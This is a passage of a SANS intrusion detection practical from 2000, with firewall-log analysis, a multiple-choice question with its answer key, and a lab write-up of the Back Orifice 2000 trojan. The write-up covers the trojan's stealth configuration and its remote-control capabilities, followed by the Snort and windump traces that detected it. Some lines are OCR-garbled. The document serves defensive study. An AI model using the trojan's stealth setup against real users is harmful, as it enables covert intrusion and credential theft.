

# **Category I: A Node to be Worried About**



Severity =  $(5 + 5) - (4 + 5) = 10 - 9 = 1$ 



*Intrusion Detection Practical v2.2.5 Mark Gryparis Page 28 of 42 SANS Network Security 2000, Monterey CA - October 2000*

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.



# **Category J: The Unknowns**





Severity =  $(5 + 5) - (3 + 5) = 10 - 8 = 2$ 





#### **1.4.9 Defensive Recommendation(s)**

- Keep ZoneAlarm version/patches up to date
- Don't run any services you don't have to
- Don't open any questionable email attachments

# **1.4.10 Multiple Choice Test Question**

#### What's unusual about the following detects?

```
FWIN, 6/10/00, 14:02:58 -5:00 GMT, 209.222.171.212:53, myhost.home.com:53, TCP
FWIN, 7/9/00, 15:40:38 -5:00 GMT, 216.2.176.162:109, myhost.home.com:109, TCP
FWIN, 8/5/00, 18:32:20 -5:00 GMT, 208.37.215.123:21, myhost.home.com:21, TCP
FWIN, 10/14/00, 13:40:50 -5:00 GMT, 208.191.223.169:23, myhost.home.com:23, TCP
```
- a) The source and destination ports are the same
- b) The destination host is on home.com
- c) The source hosts are all on different networks
- d) These services don't use the same source and destination ports
- e) A and D
- f) None of the above

[Correct Answer: **e**]

**Assignment:**You may choose any attack, reconnaissance, denial of service, exploit that operates across a network. Note that some attacks can be done using standard operating system commands so you do not have to download potentially destructive code onto your system. Fully successful entries may be posted in the IDFAQ.

- Give the URL, location, or command that you acquired the attack from
- Describe the attack including how it works
- Provide an annotated network trace of the attack in action (using Snort, tcpdump, windump, Shadow, snoop etc.)

#### **Back Orifice 2000 v1.0**

*(Lame, I know, but I ran out of time…)*

A Trojan client/server program for controlling/compromising Windows 2000 computers.

annotated network trace of the attack in action (using Snort, tcpdump, windump)<br> **Of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of th** website). The website advertises bo2k as the best possible administrative tool ever. Unpacking the executable I acquired the bo2k installation package (bo2k\_1\_o\_full.exe) from www.bo2k.com (a Cult of the Dead Cow give me several files, three of which are of critical interest:

- bo2k.exe 112Kb Back Orifice 2000 Server
- bo2kcfg.exe 216Kb Configuration Utility for the Back Orifice 2000 Server
- bo2kgui.exe 568Kb Back Orifice 2000 Client

The bo2k server application is extremely small and has not user interface on the bo2k server itself.

The configuration utility is a simple GUI application. Once launched, it stars a bo2k Server Configuration Wizard that leads you through the following steps:

- Select a bo2k.exe file to configure
- Select TCP or UDP communications between Client and Server
- Select a Port number
- Select an encryption type XOR or 3DES
- Enter a password/passphrase

Once launched, the configuration utility allows the user to configure the following options on the selected binary:

- Parameters for covert file transfer (TCP or UDP, encryption used, etc.)
- Default TCP port for Client/Server communications
- Default UDP port for Client/Server communications
- The option to disable built-in modules
- The ability to change the password/passphrase
- bo2k startup options
- The following Stealth options
	- o Run at Startup
	- o Delete original file
	- o Insidious Mode (?!)
	- o Set a bogus runtime pathname
	- o Hide the bo2k process in the Task Manager (equivalent to a doctored ps)
	- o Set a bogus bo2k process name
	- o Set a bogus bo2k service name (on NT)

I chose to configure it for good 'ol TCP 31337, but it was interesting to note that that the default TCP port was 54320. (UDP was 54321)

Using normal Windows commands did not uncover evidence of bo2k. Before the by2k server was launched the netstat (show active NBT sessions) command yielded:

Active Connections



TCP mtngt3mk0:1173 mtndc01.motown.lmco.com:netbios-ssn TIME\_WAIT

#### and the nbtstat –c command (show NetBios name in local arp cache) yielded

\Device\NetBT\_Tcpip\_{91D12844-E756-404D-A7D7-A09E9C651A98}: Node IpAddress: [129.204.17.100] Scope Id: []



#### After launching the by2k server, the results were identical

Active Connections



Only a port monitor (not natively part of Win2K) showed the telltale sign:



*SANS Network Security 2000, Monterey CA - October 2000*

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.



Connecting from the client to the server was as easy as entering an IP address and clicking a button. Once connected, there was a wide variety of amusing things the client could do to the server. The full feature set is available at www.bo2k.com, but here's a selection:

- Back Orifice Ping (on the BO port) and server version query
- Get System Info from the server (OS version, processor, free disk space, currently logged-on user, etc.)
- Get the list of passwords from the server for later cracking
- Reboot or lock-up the server
- Log all keystrokes typed at the server
- Send a pop-up message to the server's screen (my favorite)
- Redirect all traffic from specified ports on the server to an IP and Port of your choosing (wonderful for man-inthe-middle attacks)
- List, Create and remove Windows shares on the server, and see who's currently using what
- List, kill and start processes on the server
- Edit the server's Windows Registry<br>Cash Bessex Centures from the server
- Grab Screen Captures from the server
- Play WAV files on the server (another favorite of mine)
- Execute all normal file and directory commands on the server
- Dynamically load and unload bo2k plug-ins on the server
- Start and stop something called "Legacy Buttplugs" (sounds unpleasant)

Once both client and server were up and running, I connected, did a few nasty things and then disconnected.

#### Snort detected my intrusion

```
[**] IDS189 - BACKDOOR ATTEMPT-Backorifice [**]
11/20-20:40:36.002185 my.net.19.126:4914 -> my.net.17.100:31337
TCP TTL:128 TOS:0x0 ID:51784 DF
**S***** Seq: 0x1A7999 Ack: 0x0 Win: 0x2000
TCP Options => MSS: 1460 
[**] IDS189 - BACKDOOR ACTIVITY-Possible Backorifice [**]
11/20-20:40:36.002369 my.net.17.100:31337 -> my.net.19.126:4914
TCP TTL:128 TOS:0x0 ID:182 DF
**S***A* Seq: 0xBE75F176 Ack: 0x1A799A Win: 0x4470
TCP Options => MSS: 1460
```
#### And Windump captured a trace of my attack:

```
E Shans: 1460<br>
S Anatomos Acrivistic Faschinic Backcritics [*1]<br>
S Anatomos Acrivistic Passing Backcritics [*1]<br>
Considers Arrivistic Acts (1913)<br>
S Consider Arrivistic Acts (1913)<br>
Expairing Acts (1914)<br>
Expair
20:40:36.001915 my.net.19.126.4914 > my.net.17.100.31337: S 1735065:1735065(0) win 8192 <mss<br>1460> (DF)
1460> (DF)
20:40:36.002145 my.net.17.100.31337 > my.net.19.126.4914: S 3195400566:3195400566(0) ack 1735066 
win 17520 <mss 1460> (DF)
20:40:36.002193 my.net.19.126.4914 > my.net.17.100.31337: . ack 1 win 8760 (DF)
20:40:36.002352 my.net.19.126.4914 > my.net.17.100.31337: P 1:104(103) ack 1 win 8760 (DF)
20:40:36.009742 my.net.17.100.31337 > my.net.19.126.4914: P 1:259(258) ack 104 win 17417 (DF)
20:40:36.015809 my.net.19.126.4914 > my.net.17.100.31337: P 104:148(44) ack 259 win 8502 (DF)
20:40:36.029348 my.net.17.100.31337 > my.net.19.126.4914: P 259:348(89) ack 148 win 17373 (DF)
20:40:36.029461 my.net.17.100.31337 > my.net.19.126.4914: P 348:417(69) ack 148 win 17373 (DF)
. . .
20:40:53.074628 my.net.19.126.4914 > my.net.17.100.31337: P 251:402(151) ack 2548 win 7812 (DF)
20:40:53.092089 my.net.17.100.31337 > my.net.19.126.4914: P 2548:2615(67) ack 402 win 17119 (DF)
20:40:53.228660 my.net.19.126.4914 > my.net.17.100.31337: . ack 2615 win 7745 (DF)
20:40:55.652822 my.net.19.126.4914 > my.net.17.100.31337: F 402:402(0) ack 2615 win 7745 (DF)
20:40:55.653031 my.net.17.100.31337 > my.net.19.126.4914: . ack 403 win 17119 (DF)
20:40:55.655204 my.net.17.100.31337 > my.net.19.126.4914: F 2615:2615(0) ack 403 win 17119 (DF)
20:40:55.655341 my.net.19.126.4914 > my.net.17.100.31337: . ack 2616 win 7745 (DF)
```
#### **Interesting observations:**

- If the Task Manager was running when bo2k was launched, a process called bo2k appeared in the list. However, if you closed the Task Manager and opened it again, it was gone.
- Using the bo2k client to creating a directory crashed explorer on my machine. Bo2k was masquerading as Explorer at the time. Presumably bo2k generated an error, and the Win2K OS was fooled by bo2k's masquerade and killed the real Explorer.
- Telnetting to 31337 on the bo2k server and typing garbage sometimes crashed the server process and sometimes disconnected the Client

Overall, it has an amazing set of features for a 112Kb application. I was quite impressed by this little admin tool.

**Assignment:** Download the Snort detects at http://www.sans.org/NS2000/snort/index.htm, and analyze them as if you were a consultant, evaluating GIAC Enterprises' network.

**Assumptions:** Since I don't know the network topology or the placement of the Snort probe, I make the following assumptions:

- The Snort probe is **INSIDE** a firewall, if one exists
- The Snort probe is in a location where it will NOT normally see traffic between internal nodes



